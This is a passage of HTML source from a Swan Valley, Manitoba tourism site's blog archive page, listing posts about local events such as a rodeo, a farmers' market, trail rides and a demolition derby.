.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #005ca0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #005ca0}.nav-tabs > li.active > a{border-top-color: #005ca0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #005ca0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #005ca0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #005ca0;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e4bc22; }[data-text-bg="secondary"]{background-color: #e4bc22;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e4bc22}/* Color !important */[data-text-color="secondary"]{color: #e4bc22!important;}/* Border */.secondary.is-outline:hover{border-color:#e4bc22}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #398952}.success-color, .success.is-link, .success.is-outline{color: #398952;}.success-border{border-color: #398952!important;}/* Color !important */[data-text-color="success"]{color: #398952!important;}/* Background Color */[data-text-bg="success"]{background-color: #398952;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f26722}.alert.is-link, .alert.is-outline, .color-alert{color: #f26722;}/* Color !important */[data-text-color="alert"]{color: #f26722!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f26722;}body{font-size: 100%;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #123d63}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #005da0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #398952;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #005ca0;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #005ca0;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #398952;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #005ca0;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #005ca0;}a{color: #f26722;}a:hover{color: #398952;}.tagcloud a:hover{border-color: #398952;background-color: #398952;}.widget a{color: #398952;}.widget a:hover{color: #f26722;}.widget .tagcloud a:hover{border-color: #f26722; background-color: #f26722;}.footer-1{background-color: #1e73be}.footer-2{background-color: #398952}.absolute-footer, html{background-color: #008243}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="blog wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">
THERE IS ALWAYS SOMETHING NEW TO DISCOVER
</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Box 1540 Swan River, MB R0L 1Z0" title="Box 1540 Swan River, MB R0L 1Z0" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:discoverswanvalleytours@gmail.com" class="tooltip" title="discoverswanvalleytours@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="09:00 - 5:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span></span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:204-734-3102" class="tooltip" title="204-734-3102">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
				</ul>
</li><li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://swanvalleytours.ca/" title="Swan Valley Tours - A Reason For Every Season" rel="home">
    <img width="200" height="100" src="https://swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourismlogoorange.png" class="header_logo header-logo" alt="Swan Valley Tours"/><img  width="200" height="100" src="https://swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourismlogoorange.png" class="header-logo-dark" alt="Swan Valley Tours"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-15 has-dropdown"><a href="https://swanvalleytours.ca/" class="nav-top-link">Home<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://swanvalleytours.ca/local-communities/">Local Communities</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://swanvalleytours.ca/community-champions/">Community Champions</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item current_page_parent menu-item-369 active"><a href="https://swanvalleytours.ca/blog/" aria-current="page" class="nav-top-link">Explore The Valley</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100 has-dropdown"><a href="https://swanvalleytours.ca/things-to-do/" class="nav-top-link">Things To Do<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://swanvalleytours.ca/outdoor-activities/">Outdoor Activities</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://swanvalleytours.ca/trails/">Parks and Trails</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://swanvalleytours.ca/recreation/">Sports + Recreation</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://swanvalleytours.ca/attractions/">Attractions</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://swanvalleytours.ca/history/">Museums + Art</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://swanvalleytours.ca/spiritual-gatherings/">Church&#8217;s</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://swanvalleytours.ca/meetings-conventions/">Meetings &#038; Conventions</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://swanvalleytours.ca/shopping/">Shopping</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://swanvalleytours.ca/seniors/">Seniors</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://swanvalleytours.ca/eat-drink/" class="nav-top-link">Restaurants</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://swanvalleytours.ca/lodging/" class="nav-top-link">Hotels &#038; Camping</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://swanvalleytours.ca/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://swanvalleytours.ca/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		

	
  
    <div class="row large-columns-2 medium-columns- small-columns-1 has-shadow row-box-shadow-2">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/swan-valley-high-school-rodeo/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-highschoolrodeo.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-highschoolrodeo" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-highschoolrodeo.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-highschoolrodeo.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Swan Valley High School Rodeo</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tie Down Roping •Bull Riding •Steer Wrestling •Chute Dogging[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/northwest-round-up-exhibition/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-northwestroundupmobileb.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-northwestroundupmobile" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-northwestroundupmobileb.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-northwestroundupmobileb.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Northwest Round-Up &#038; Exhibition</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">The Down on the Farm attraction is an exciting mix of family entertainment and education.[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/fall-spring-suppers-fish-frys/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-fishfry.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-fishfry.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-fishfry.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Fall/Spring Suppers &#038; Fish Fry&#8217;s</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Community Fish fry's and Fundraisers are a way to get out of the house in[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/u-pick/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-pick-yourown.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-pick-yourown" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-pick-yourown.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-pick-yourown.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">U-Pick</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Pick your own strawberries, saskatoons, pumpkins and more.[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/swan-valley-farmers-market/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farmersmarket.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-farmersmarket" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farmersmarket.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farmersmarket.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Swan Valley Farmers&#8217; Market</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Held on Thursdays at the "Gathering Place" at the Elbert Chartrand Friendship Centre. Made, Baked,[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/cj-radio-tour/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-radio.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-radio" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-radio.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-radio.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">CJ Radio Tour</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tune the signal of CJ Radio in the Swan Valley on 104.5FM to keep up[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/farming/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farming.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-farming" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farming.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farming.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Farming</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">The first pioneers arrived in the Swan Valley through the Duck Mountains in 1897 and[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/trail-rides/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-cowan-trailbc.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-cowan-trailbc.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-cowan-trailbc.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Trail Rides</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">The Cowan Trail is an annual event held each August. This Trail is over 120[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/demolition-derby/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-durban-demolition.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-durban-demolition" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-durban-demolition.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-durban-demolition.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Durbon Demolition Derby</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Every year on the second Sunday in August the community centre hosts a demolition derby[continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://swanvalleytours.ca/swan-valley-stock-car-club/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="172" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20172%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-swanvalley-stockcar.png?fit=300%2C172&amp;ssl=1" class="lazy-load attachment-medium size-medium wp-post-image" alt="SwanValleyTourism-swanvalley-stockca" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-swanvalley-stockcar.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-swanvalley-stockcar.png?resize=300%2C172&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Swan Valley Stock Car Club</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Buckle Up it's going to be a bumpy ride![continued]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
</div>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://swanvalleytours.ca/blog/page/2/">2</a></li><li><a class="page-number" href="https://swanvalleytours.ca/blog/page/3/">3</a></li><li><a class="next page-number" href="https://swanvalleytours.ca/blog/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
	</div>
	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-4" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Explore The Valley</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-highschoolrodeo.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/swan-valley-high-school-rodeo/" title="Swan Valley High School Rodeo">Swan Valley High School Rodeo</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Swan Valley High School Rodeo</span></span></span>
				</div>
			</div>
		</li>
		
		
